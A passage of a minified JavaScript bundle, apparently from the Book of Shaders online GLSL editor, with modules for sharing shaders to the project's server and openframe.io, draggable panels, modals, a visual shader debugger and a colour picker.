window.localStorage)0===e.indexOf(r)&&window.localStorage.removeItem(r+e)}};n["default"]=i,t.exports=n["default"]},{}],112:[function(e,t,n){"use strict";function r(e,t){if(!e.change&&o)return void t(o);var n=e.getContent(),r=e.getAuthor(),i=e.getTitle();""!==r&&""!==i&&(r+="-"+i);var s="http://thebookofshaders.com:8080/",a=new FormData;a.append("code",n);for(var l=e.shader.el.toDataURL("image/png"),c=atob(l.split(",")[1]),u=[],f=0;f<c.length;f++)u.push(c.charCodeAt(f));var h=new Blob([new Uint8Array(u)],{type:"image/png"});a.append("image",h);var d=new XMLHttpRequest;d.open("POST",s+"save",!0),d.onload=function(e){if("function"==typeof t){var r=d.responseText,i={content:n,name:r,url:s};t(i),o=i}},d.send(a)}function i(e,t,n,r){var o=e.getTitle(),s=e.getAuthor(),a=new XMLHttpRequest;r=r||function(){},a.open("POST","http://openframe.io/api/users/current/owned_artwork"),a.setRequestHeader("Content-Type","application/json;charset=UTF-8"),a.withCredentials=!0,a.onload=function(o){404===o.currentTarget.status?!function(){window.open("http://openframe.io/login-popup","login","width=500,height=600");var o=function s(o){"success"===o.data&&i(e,t,n,r),window.removeEventListener("message",s)};window.addEventListener("message",o,!1)}():r(200===o.currentTarget.status?!0:!1)},a.onerror=function(e){console.log(e.currentTarget.status)},a.send(JSON.stringify({title:o,author_name:s,is_public:!1,format:"openframe-glslviewer",url:"https://thebookofshaders.com/log/"+t+".frag",thumb_url:"https://thebookofshaders.com/log/"+t+".png"}))}Object.defineProperty(n,"__esModule",{value:!0}),n.saveOnServer=r,n.createOpenFrameArtwork=i;var o},{}],113:[function(e,t,n){"use strict";function r(e){var t=e.getBoundingClientRect?e.getBoundingClientRect():{top:0,left:0},n=e&&e.ownerDocument,r=n.body,i=n.defaultView||n.parentWindow||window,o=n.documentElement||r.parentNode,s=o.clientTop||r.clientTop||0,a=o.clientLeft||r.clientLeft||0;return{left:t.left+(i.pageXOffset||o.scrollLeft)-a,top:t.top+(i.pageYOffset||o.scrollTop)-s}}function i(e){var t=window.devicePixelRatio||1,n=e.webkitBackingStorePixelRatio||e.mozBackingStorePixelRatio||e.msBackingStorePixelRatio||e.oBackingStorePixelRatio||e.backingStorePixelRatio||1;return t/n}Object.defineProperty(n,"__esModule",{value:!0}),n.getDomOrigin=r,n.getDevicePixelRatio=i},{}],114:[function(e,t,n){"use strict";function r(e,t,n,r,i){e.style.left=t+"px",e.style.top=n+"px",e.style.width=r+"px",e.style.height=i+"px"}function i(e,t){function n(){r(O,S.left,S.top,S.width,S.height),O.style.opacity=0}function i(e){f(e.touches[0])}function l(e){e.preventDefault(),e.stopPropagation(),p(e.touches[0])}function c(e){0===e.touches.length&&v(A.changedTouches[0])}function u(e){f(e)}function f(e){d(e);var n=t.resize&&(m||y||w||b);_={x:M,y:L,cx:e.clientX,cy:e.clientY,w:S.width,h:S.height,isResizing:n,isMoving:!n&&h(),onTopEdge:w,onLeftEdge:b,onRightEdge:m,onBottomEdge:y}}function h(){return t.move&&M>0&&M<S.width&&L>0&&L<S.height}function d(t){S=e.getBoundingClientRect(),M=t.clientX-S.left,L=t.clientY-S.top,w=L<a,b=M<a,m=M>=S.width-a,y=L>=S.height-a,x=window.innerWidth-a,C=window.innerHeight-a}function p(e){d(e),A=e,$=!0}function g(){if(requestAnimationFrame(g),$){if($=!1,_&&_.isResizing){if(_.onRightEdge&&(e.style.width=Math.max(M,T)+"px"),_.onBottomEdge&&(e.style.height=Math.max(L,E)+"px"),_.onLeftEdge){var i=Math.max(_.cx-A.clientX+_.w,T);i>T&&(e.style.width=i+"px",e.style.left=A.clientX+"px")}if(_.onTopEdge){var o=Math.max(_.cy-A.clientY+_.h,E);o>E&&(e.style.height=o+"px",e.style.top=A.clientY+"px")}return n(),void e.trigger("resize",{finish:!1,el:e})}if(_&&_.isMoving){if(t.snap){if(S.top<s||S.left<s||S.right>window.innerWidth-s||S.bottom>window.innerHeight-s?(r(O,0,0,window.innerWidth,window.innerHeight),O.style.opacity=.2):S.top<a?(r(O,0,0,window.innerWidth,window.innerHeight/2),O.style.opacity=.2):S.left<a?(r(O,0,0,window.innerWidth/2,window.innerHeight),O.style.opacity=.2):S.right>x?(r(O,window.innerWidth/2,0,window.innerWidth/2,window.innerHeight),O.style.opacity=.2):S.bottom>C?(r(O,0,window.innerHeight/2,window.innerWidth,window.innerWidth/2),O.style.opacity=.2):n(),k)return void r(e,A.clientX-k.width/2,A.clientY-Math.min(_.y,k.height),k.width,k.height);e.style.top=A.clientY-_.y+"px",e.style.left=A.clientX-_.x+"px"}else{var l=A.clientX-_.x,c=A.clientY-_.y;l<0?l=0:c<0?c=0:l+e.offsetWidth>window.innerWidth?l=window.innerWidth-e.offsetWidth:c+e.offsetHeight>window.innerHeight&&(c=window.innerHeight-e.offsetHeight),e.style.left=l+"px",e.style.top=c+"px"}return void e.trigger("move",{finish:!1,el:e})}t.resize&&(m&&y||b&&w)?e.style.cursor="nwse-resize":t.resize&&(m&&w||y&&b)?e.style.cursor="nesw-resize":t.resize&&(m||b)?e.style.cursor="ew-resize":t.resize&&(y||w)?e.style.cursor="ns-resize":h()?e.style.cursor="move":e.style.cursor="default"}}function v(i){if(d(i),_&&_.isResizing&&e.trigger("resize",{finish:!0,el:e}),t.snap&&_&&_.isMoving){var o={width:S.width,height:S.height};S.top<s||S.left<s||S.right>window.innerWidth-s||S.bottom>window.innerHeight-s?(r(e,0,0,window.innerWidth,window.innerHeight),k=o):S.top<a?(r(e,0,0,window.innerWidth,window.innerHeight/2),k=o):S.left<a?(r(e,0,0,window.innerWidth/2,window.innerHeight),k=o):S.right>x?(r(e,window.innerWidth/2,0,window.innerWidth/2,window.innerHeight),k=o):S.bottom>C?(r(e,0,window.innerHeight/2,window.innerWidth,window.innerWidth/2),k=o):k=null,n(),e.trigger("move",{finish:!0,el:e}),e.trigger("resize",{finish:!0,el:e})}_=null}(0,o.subscribeMixin)(e),t=t||{},t.resize=void 0!==t.resize&&t.resize,t.move=void 0!==t.move&&t.move,t.snap=void 0!==t.snap&&t.snap;var m,y,b,w,x,C,k,S,M,L,T=100,E=100,_=null,$=!1,O=document.createElement("div");O.className="ghostdom",t.snap&&e.parentElement.appendChild(O),e.addEventListener("mousedown",u),document.addEventListener("mousemove",p),document.addEventListener("mouseup",v),e.addEventListener("touchstart",i),document.addEventListener("touchmove",l),document.addEventListener("touchend",c);var A;return g(),e.snapRight=function(){var t={width:e.width,height:e.height};r(e,window.innerWidth/2,0,window.innerWidth/2,window.innerHeight),k=t,e.trigger("move",{finish:!0,el:e}),e.trigger("resize",{finish:!0,el:e})},e}Object.defineProperty(n,"__esModule",{value:!0}),n.subscribeInteractiveDom=i;var o=e("./mixin"),s=-30,a=10},{"./mixin":115}],115:[function(e,t,n){"use strict";function r(e){var t=new i;return o(e,{on:function(e,n){var r={};r[e]=n,t.add(r)},off:function(e,n){if(n){var r={};r[e]=n,t["delete"](r)}else{var i=!0,o=!1,l=void 0;try{for(var c,u=s(t);!(i=(c=u.next()).done);i=!0){var f=c.value,h=!0,d=!1,p=void 0;try{for(var g,v=s(a(f));!(h=(g=v.next()).done);h=!0){var m=g.value;if(m===e)return void t["delete"](f)}}catch(y){d=!0,p=y}finally{try{!h&&v["return"]&&v["return"]()}finally{if(d)throw p}}}}catch(y){o=!0,l=y}finally{try{!i&&u["return"]&&u["return"]()}finally{if(o)throw l}}}},offAll:function(){t.clear()},trigger:function(e){var n=!0,r=!1,i=void 0;try{for(var o=arguments.length,a=Array(o>1?o-1:0),l=1;l<o;l++)a[l-1]=arguments[l];for(var c,u=s(t);!(n=(c=u.next()).done);n=!0){var f=c.value;"function"==typeof f[e]&&f[e].apply(f,a)}}catch(h){r=!0,i=h}finally{try{!n&&u["return"]&&u["return"]()}finally{if(r)throw i}}},listSubscriptions:function(){var e=!0,n=!1,r=void 0;try{for(var i,o=s(t);!(e=(i=o.next()).done);e=!0){var a=i.value;console.log(a)}}catch(l){n=!0,r=l}finally{try{!e&&o["return"]&&o["return"]()}finally{if(n)throw r}}}})}var i=e("babel-runtime/core-js/set")["default"],o=e("babel-runtime/core-js/object/assign")["default"],s=e("babel-runtime/core-js/get-iterator")["default"],a=e("babel-runtime/core-js/object/keys")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.subscribeMixin=r},{"babel-runtime/core-js/get-iterator":1,"babel-runtime/core-js/object/assign":2,"babel-runtime/core-js/object/keys":6,"babel-runtime/core-js/set":8}],116:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t){var n=this;i(this,e),this.main=t,this.widgets=[],this.main.shader.canvas.on("error",function(e){n.clean(),n.addError(e)}),this.main.editor.on("changes",function(e,t){n.main.shader.canvas.isValid&&n.clean()})}return r(e,[{key:"clean",value:function(){for(var e=0;e<this.widgets.length;e++)this.main.editor.removeLineWidget(this.widgets[e]);this.widgets.length=0}},{key:"addError",value:function(e){var t=/ERROR:\s+\d+:(\d+):\s+('.*)/g,n=t.exec(e.error);if(n){var r=parseInt(n[1])-1,i=n[2],o=document.createElement("div"),s=o.appendChild(document.createElement("span"));s.className="ge-error-icon",s.innerHTML="x",o.appendChild(document.createTextNode(i)),o.className="ge-error",this.widgets.push(this.main.editor.addLineWidget(r,o))}}}]),e}();n["default"]=o,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],117:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/class-call-check")["default"],i=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=e("./modals/ExportModal"),s=i(o),a=function l(e){var t=this;r(this,l),this.main=e,this.el=document.createElement("div"),this.el.setAttribute("class","ge_export_icon"),this.el.innerHTML="&#8682;",this.el.addEventListener("click",function(n){!e.change&&t.modal||(t.modal=new s["default"]("ge_export",{main:e})),t.modal.presentModal(n.target.offsetLeft,n.target.offsetTop)},!0),this.main.container.appendChild(this.el)};n["default"]=a,t.exports=n["default"]},{"./modals/ExportModal":122,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/interop-require-default":13}],118:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=e("./pickers/ColorPicker"),a=o(s),l=e("./pickers/Vec3Picker"),c=o(l),u=e("./pickers/Vec2Picker"),f=o(u),h=e("./pickers/FloatPicker"),d=o(h),p=e("./pickers/types/Color"),g=o(p),v=e("./modals/Modal"),m=o(v);RegExp.prototype.execAll=function(e){for(var t=null,n=[];t=this.exec(e);){var r=[];for(var i in t)parseInt(i)==i&&r.push(t[i]);r.index=t.index,n.push(r)}return n};var y=function(){function e(t){var n=this;i(this,e),this.main=t;var r=window.getComputedStyle(t.editor.getWrapperElement(),null),o=new g["default"](""!==r.background?r.background:r.backgroundColor),s=new g["default"](r.color);this.properties={bgColor:o.getString("rgb"),fnColor:s.getString("rgb"),dimColor:"rgb(127, 127, 127)",selColor:"rgb(40, 168, 107)",link_button:!0};var l=this.main.editor.getWrapperElement();l.addEventListener("mouseup",function(e){if(n.main.visualDebugger.clean(e),!n.main.editor.somethingSelected()){var t=n.main.editor.getCursor(!0),r=n.getMatch(t),i=n.main.editor.getTokenAt(t);if(r){if(n.activeModal&&n.activeModal.isVisible)return void n.activeModal.removeModal();"color"===r.type&&(n.activeModal=new a["default"](r.string,n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString("vec"),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)}),n.activeModal.on("link_button",function(e){n.activeModal=new c["default"](e.getString("vec"),n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString("vec3"),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)})})),"vec3"===r.type?(n.activeModal=new c["default"](r.string,n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString("vec3"),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)})):"vec2"===r.type?(n.activeModal=new f["default"](r.string,n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString(),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)})):"number"===r.type&&(n.activeModal=new d["default"](r.string,n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString(),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)}))}else if(!n.main.options.tooltips||"builtin"!==i.type&&"variable-3"!==i.type)"variable"===i.type&&n.main.visualDebugger&&n.main.visualDebugger.iluminate(i.string);else{var o='<p>Learn more about: <a href="https://thebookofshaders.com/glossary/?search='+i.string+'" target="_blank">'+i.string+"</a></p>";n.activeModal=new m["default"]("ge_tooltip",{innerHTML:o}),n.activeModal.showAt(n.main.editor)}}})}return r(e,[{key:"getMatch",value:function(e){var t=["color","vec3","vec2","number"],n=void 0;for(var r in t)if(n=this.getTypeMatch(e,t[r]))return n}},{key:"getTypeMatch",value:function(e,t){if(t){var n=void 0;switch(t.toLowerCase()){case"color":n=/vec[3|4]\([\d|.|,\s]*\)/g;break;case"vec3":n=/vec3\([-|\d|.|,\s]*\)/g;break;case"vec2":n=/vec2\([-|\d|.|,\s]*\)/g;break;case"number":n=/[-]?\d+\.\d+|\d+\.|\.\d+/g;break;default:return void console.error("invalid match selection")}var r=this.main.editor.getLine(e.line),i=n.execAll(r);if(i)for(var o=0;o<i.length;o++){var s=i[o][0],a=s.length,l=i[o].index,c=i[o].index+a;if(e.ch>=l&&e.ch<=c)return{type:t,start:l,end:c,string:s}}}}}]),e}();n["default"]=y,t.exports=n["default"]},{"./modals/Modal":123,"./pickers/ColorPicker":124,"./pickers/FloatPicker":125,"./pickers/Vec2Picker":127,"./pickers/Vec3Picker":128,"./pickers/types/Color":129,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13}],119:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/class-call-check")["default"],i=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=e("./MenuItem"),s=i(o),a=e("./modals/ExportModal"),l=i(a),c=function u(e){var t=this;r(this,u),this.main=e,this.menus={},this.el=document.createElement("ul"),this.el.setAttribute("class","ge_menu_bar"),this.menus["new"]=new s["default"](this.el,"ge_menu","&#9737; New",function(t){e["new"]()}),this.fileInput=document.createElement("input"),this.fileInput.setAttribute("type","file"),this.fileInput.setAttribute("accept","text/x-yaml"),this.fileInput.style.display="none",this.fileInput.addEventListener("change",function(t){e.open(t.target.files[0])}),this.menus.open=new s["default"](this.el,"ge_menu","&#8681; Open",function(e){t.fileInput.click()}),this.menus.share=new s["default"](this.el,"ge_menu","&#8682; Export",function(n){!e.change&&t.exportModal||(t.exportModal=new l["default"]("ge_export",{main:e,position:"fixed"}));var r=t.menus.share.el.getBoundingClientRect();t.exportModal.presentModal(r.left-5,r.top+r.height+5)}),this.menus.playPause=new s["default"](this.el,"ge_menu","&#9616;&nbsp;&#9612;",function(n){e.shader.canvas.paused?(e.shader.canvas.play(),t.menus.playPause.name="&#9616;&nbsp;&#9612;"):(e.shader.canvas.pause(),t.menus.playPause.name="&nbsp;&#9654;&nbsp;")});var n=e.autoupdate?"Autoupdate: on":"Autoupdate: off";this.menus.autoupdate=new s["default"](this.el,"ge_menu",n,function(n){e.autoupdate?(e.autoupdate=!1,t.menus.autoupdate.name="Autoupdate: off",t.menus.update.show()):(e.autoupdate=!0,e.update(),t.menus.autoupdate.name="Autoupdate: on",t.menus.update.hide())}),this.menus.update=new s["default"](this.el,"ge_menu","&#8635;",function(t){e.update()}),e.autoupdate&&this.menus.update.hide(),e.container.appendChild(this.el)};n["default"]=c,t.exports=n["default"]},{"./MenuItem":120,"./modals/ExportModal":122,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/interop-require-default":13}],120:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n,r,o){i(this,e),this.el=document.createElement("li"),this.button=document.createElement("button"),this.button.className="ge_menu_button",this.el.appendChild(this.button),this.el.setAttribute("class",n),this.button.innerHTML=r,this.className=n,this.hiddenClass=n+"--hidden",this.button.addEventListener("click",o,!0),t&&t.appendChild(this.el)}return r(e,[{key:"hide",value:function(){this.el.setAttribute("class",this.className+" "+this.hiddenClass)}},{key:"show",value:function(){this.el.setAttribute("class",this.className)}},{key:"name",set:function(e){this.button.innerHTML=e}}]),e}();n["default"]=o,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],121:[function(e,t,n){"use strict";function r(e,t,n){var r=document.createElement("div");return r.setAttribute("class","ge_assing_marker"),r.innerHTML=n,r}function i(e,t){return"string"==typeof e?e=new RegExp(e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"),t?"gi":"g"):e.global||(e=new RegExp(e.source,e.ignoreCase?"gi":"g")),{token:function(t){e.lastIndex=t.pos;var n=e.exec(t.string);return n&&n.index===t.pos?(t.pos+=n[0].length||1,"searching"):void(n?t.pos=n.index:t.skipToEnd())}}}function o(e,t,n){var r=e.getTokenAt({line:t,ch:n.index});return!(!r||!r.type)&&"comment"===r.type}var s=e("babel-runtime/helpers/create-class")["default"],a=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var l=function(){function e(t){var n=this;a(this,e),this.main=t,this.debbuging=!1,this.active=null,this.main.editor.on("gutterClick",function(e,t){var r=e.lineInfo(t);r&&r.gutterMarkers&&r.gutterMarkers.breakpoints&&(n.active&&n.active.setAttribute("class","ge_assing_marker"),r.gutterMarkers.breakpoints.setAttribute("class","ge_assing_marker_on"),n.debugLine(t),n.active=r.gutterMarkers.breakpoints)})}return s(e,[{key:"iluminate",value:function(e){if(!this.debbuging||this.variable!==this.variable){var t=this.main.editor;this.overlay=i(e,!0),t.addOverlay(this.overlay),t.showMatchesOnScrollbar&&(this.annotate&&(this.annotate.clear(),this.annotate=null),this.annotate=t.showMatchesOnScrollbar(e,!0));for(var n=t.getDoc().size,s=new RegExp("void main\\s*\\(\\s*[void]*\\)\\s*\\{","i"),a=!1,l=new RegExp("(float|vec\\d)\\s+("+e+")\\s+","i"),c=!1,u=new RegExp("[\\s+]("+e+")[\\s|\\.|x|y|z|w|r|g|b|a|s|t|p|q]+[\\*|\\+|\\-|\\/]?=","i"),f=0;f<n;f++)if(a)if(c){var h=u.exec(t.getLine(f));h&&!o(t,f,h)&&t.setGutterMarker(f,"breakpoints",r(this,f,"●"))}else{var d=l.exec(t.getLine(f));d&&d[1]&&!o(t,f,d)&&(this.type=d[1],t.setGutterMarker(f,"breakpoints",r(this,f,"+")),c=!0)}else{var p=s.exec(t.getLine(f));p&&(a=!0)}this.variable=e}}},{key:"clean",value:function(e){if(!e||!e.target||"ge_assing_marker"!==e.target.className&&"ge_assing_marker_on"!==e.target.className){var t=this.main.editor;t.clearGutter("breakpoints"),this.overlay&&t.removeOverlay(this.overlay,!0),this.variable=null,this.type=null,this.debbuging&&this.main.shader.canvas.load(this.main.options.frag_header+this.main.editor.getValue()+this.main.options.frag_footer),this.debbuging=!1,this.active&&this.active.setAttribute("class","ge_assing_marker"),this.active=!1}}},{key:"debugLine",value:function(e){if(this.type&&this.variable){for(var t=this.main.editor,n="",r=0;r<e+1;r++)n+=t.getLine(r)+"\n";n+="\tgl_FragColor = ","float"===this.type?n+="vec4(vec3("+this.variable+"),1.)":"vec2"===this.type?n+="vec4(vec3("+this.variable+",0.),1.)":"vec3"===this.type?n+="vec4("+this.variable+",1.)":"vec4"===this.type&&(n+=this.variable),n+=";\n}\n",this.main.shader.canvas.load(n),this.debbuging=!0,this.main.shader.canvas.isValid||(console.log("Something went wrong and the debugger did not work for",this.type,this.variable," , so I will stop and clean"),this.clean(),this.main.errorsDisplay&&this.main.errorsDisplay.clean())}}}]),e}();n["default"]=l,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],122:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/get")["default"],i=e("babel-runtime/helpers/inherits")["default"],o=e("babel-runtime/helpers/class-call-check")["default"],s=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var a=e("../MenuItem"),l=s(a),c=e("./Modal"),u=s(c),f=e("../../io/share"),h=function(e){function t(e,n){var i=this;o(this,t),r(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,e,n),this.main=n.main,this.save=new l["default"](this.el,"ge_sub_menu","Download file",function(e){n.main.download()}),this.codeURL=new l["default"](this.el,"ge_sub_menu","Code URL...",function(e){(0,f.saveOnServer)(i.main,function(e){prompt("Use this url to share your code","http://thebookofshaders.com/edit.php?log="+e.name),i.removeModal()})}),this.shaderURL=new l["default"](this.el,"ge_sub_menu","Artwork URL...",function(e){(0,f.saveOnServer)(i.main,function(e){prompt("Use this url to share your artwork","http://player.thebookofshaders.com/?log="+e.name),i.removeModal()})});var s=new l["default"](this.el,"ge_sub_menu "+this.getModalClass(),"[o]",function(e){s.el.innerHTML="[o]... adding to collection",(0,f.saveOnServer)(i.main,function(e){(0,f.createOpenFrameArtwork)(i.main,e.name,e.url,function(e){e?s.el.innerHTML="[o]... added!":s.el.innerHTML="[o]... failed :(",setTimeout(function(){s.el.innerHTML="[o]",i.removeModal()},4e3)})})})}return i(t,e),t}(u["default"]);n["default"]=h,t.exports=n["default"]},{"../../io/share":112,"../MenuItem":120,"./Modal":123,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],123:[function(e,t,n){"use strict";function r(e,t,n,r){var i=void 0;return e.addEventListener(t,i=function(e){n.call(r,e)},!1),i}function i(e,t,n){e.removeEventListener(t,n,!1)}var o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.addEvent=r,n.removeEvent=i;var a=e("../../tools/mixin"),l=function(){function e(t,n){s(this,e),(0,a.subscribeMixin)(this),this.CSS_PREFIX=t,n=n||{};for(var r in n)this[r]=n[r];if(this.el=document.createElement("div"),this.el.className=this.CSS_PREFIX+"_modal ge_modal",this.el.style.backgroundColor=this.bgColor,this.el.innerHTML=this.innerHTML||"",
this.elements)for(var i=0;i<this.elements.length;i++)this.el.appendChild(this.elements[i]);this.isVisible=!1}return o(e,[{key:"close",value:function(){this.trigger("close")}},{key:"showAt",value:function(e){var t=e.cursorCoords(!0,"page"),n=t.left,r=t.top;r+=30,this.presentModal(n,r)}},{key:"presentModal",value:function(e,t){var n=this;window.setTimeout(function(){n.onClickOutsideHandler=r(document.body,"click",n.onClickOutside,n),n.onKeyPressHandler=r(window,"keydown",n.onKeyPress,n)},0),this.isVisible=!0,this.el.style.left=e+"px",this.el.style.top=t+"px",this.el.style.width=this.width+"px",this.el.style.height=this.height+"px",console.log(this.position),this.position&&(this.el.style.position=this.position),document.body.appendChild(this.el),this.trigger("show")}},{key:"getModalClass",value:function(){return this.CSS_PREFIX+"modal"}},{key:"onKeyPress",value:function(e){this.removeModal()}},{key:"onClickOutside",value:function(e){if(e.target!==document.body){for(var t=e.target;t!==document.documentElement&&!t.classList.contains(this.getModalClass());)t=t.parentNode;t.classList.contains(this.getModalClass())||this.removeModal()}}},{key:"removeModal",value:function(){this.el&&this.el.parentNode&&this.el.parentNode.removeChild(this.el),i(document.body,"click",this.onClickOutsideHandler),this.onClickOutsideHandler=null,i(window,"keydown",this.onKeyPressHandler),this.onKeyPressHandler=null,this.close(),this.isVisible=!1}}]),e}();n["default"]=l},{"../../tools/mixin":115,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],124:[function(e,t,n){"use strict";function r(e,t,n,r,i){var o=t[0]||t,s=t[1]||t,a=n[0]||n,l=n[1]||n,c=360,u=Math.PI/180;for(e.save(),e.translate(o-a,s-l),e.scale(a,l),r=c/r||360;c>0;c-=r)e.beginPath(),360!==r&&e.moveTo(1,1),e.arc(1,1,1,(c-r/2-1)*u,(c+r/2+1)*u),i?i(e,c):(e.fillStyle="black",e.fill());e.restore()}function i(e,t,n,i,o){o=o||1,n=[(n[0]||n)-o/2,(n[1]||n)-o/2],r(e,t,n,1,function(e,t){e.restore(),e.lineWidth=o,e.strokeStyle=i||"#000",e.stroke()})}var o=e("babel-runtime/helpers/get")["default"],s=e("babel-runtime/helpers/inherits")["default"],a=e("babel-runtime/helpers/create-class")["default"],l=e("babel-runtime/helpers/class-call-check")["default"],c=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var u=e("./Picker"),f=c(u),h=e("./types/Color"),d=c(h),p=e("../../tools/common"),g=e("../../tools/interactiveDom"),v=void 0,m=0,y=void 0,b=function(e){function t(){var e=arguments.length<=0||void 0===arguments[0]?"vec3(1.0,0.0,0.0)":arguments[0],n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];l(this,t),o(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,"ge_colorpicker_",n),this.width=250,this.height=250,this.disc={width:200,height:200},this.barlum={width:25,height:200},this.setValue(e),this.init()}return s(t,e),a(t,[{key:"init",value:function(){var e=this;if(!y){var t=document.createElement("div"),n=document.createElement("div"),r=document.createElement("div"),i=document.createElement("canvas"),o=document.createElement("div"),s=document.createElement("div"),a=document.createElement("div"),l=document.createElement("div"),c=document.createElement("canvas"),u=document.createElement("div"),f=document.createElement("div"),h=document.createElement("div");t.className=this.CSS_PREFIX+"modal ge_picker_modal",t.style.backgroundColor=this.bgColor,n.className=this.CSS_PREFIX+"patch",n.style.backgroundColor=this.bgColor,r.className=this.CSS_PREFIX+"hsv-map",i.className=this.CSS_PREFIX+"disc",i.style.backgroundColor=this.bgColor,o.className=this.CSS_PREFIX+"disc-cover",s.className=this.CSS_PREFIX+"disc-cursor",a.className=this.CSS_PREFIX+"bar-bg",l.className=this.CSS_PREFIX+"bar-white",c.className=this.CSS_PREFIX+"bar-luminance",u.className=this.CSS_PREFIX+"bar-cursors",f.className=this.CSS_PREFIX+"bar-cursor-left",h.className=this.CSS_PREFIX+"bar-cursor-right",r.id="cp-map",u.id="cp-bar",t.appendChild(n),t.appendChild(r),r.appendChild(i),r.appendChild(o),r.appendChild(s),r.appendChild(a),r.appendChild(l),r.appendChild(c),r.appendChild(u),u.appendChild(f),u.appendChild(h),y=t}if(this.el=y.cloneNode(!0),(0,g.subscribeInteractiveDom)(this.el,{move:!0,resize:!1,snap:!1}),this.dom={},this.dom.hsvMap=this.el.querySelector(".ge_colorpicker_hsv-map"),this.dom.hsvMapCover=this.dom.hsvMap.children[1],this.dom.hsvMapCursor=this.dom.hsvMap.children[2],this.dom.hsvBarBGLayer=this.dom.hsvMap.children[3],this.dom.hsvBarWhiteLayer=this.dom.hsvMap.children[4],this.dom.hsvBarCursors=this.dom.hsvMap.children[6],this.dom.hsvLeftCursor=this.dom.hsvBarCursors.children[0],this.dom.hsvRightCursor=this.dom.hsvBarCursors.children[1],this.dom.colorDisc=this.el.querySelector(".ge_colorpicker_disc"),this.dom.luminanceBar=this.el.querySelector(".ge_colorpicker_bar-luminance"),this.link_button){var d=document.createElement("div");d.innerHTML="+",d.className=this.CSS_PREFIX+"link-button",d.style.color=this.fgColor,this.el.appendChild(d),d.addEventListener("click",function(){e.trigger("link_button",e.value),"function"==typeof e.link_button&&e.link_button(e.value),e.removeModal()})}}},{key:"draw",value:function(){var e=this.el.querySelector(".ge_colorpicker_patch");e.style.backgroundColor=this.value.getString("rgb");var t=this.value.colors,n=this.dom.colorDisc.offsetHeight/2,r=2*Math.PI,i=Math.cos(r-t.hsv.h*r),o=Math.sin(r-t.hsv.h*r),s=t.hsv.s*(n-5);this.dom.hsvMapCover.style.opacity=1-t.hsv.v/255,this.dom.hsvBarWhiteLayer.style.opacity=1-t.hsv.s,this.dom.hsvBarBGLayer.style.backgroundColor="rgb("+t.hueRGB.r+","+t.hueRGB.g+","+t.hueRGB.b+")",this.dom.hsvMapCursor.style.cssText="left: "+(i*s+n)+"px;top: "+(o*s+n)+"px;border-color: "+(t.luminance>.22?"#333;":"#ddd"),t.luminance>.22?this.dom.hsvBarCursors.classList.add("ge_colorpicker_dark"):this.dom.hsvBarCursors.classList.remove("ge_colorpicker_dark"),this.dom.hsvLeftCursor&&(this.dom.hsvLeftCursor.style.top=this.dom.hsvRightCursor.style.top=(1-t.hsv.v/255)*n*2+"px")}},{key:"presentModal",value:function(e,n){o(Object.getPrototypeOf(t.prototype),"presentModal",this).call(this,e,n),this.onHsvDownHandler=(0,u.addEvent)(this.dom.hsvMap,"mousedown",this.onHsvDown,this);var s=this.dom.colorDisc;if(s.getContext){var 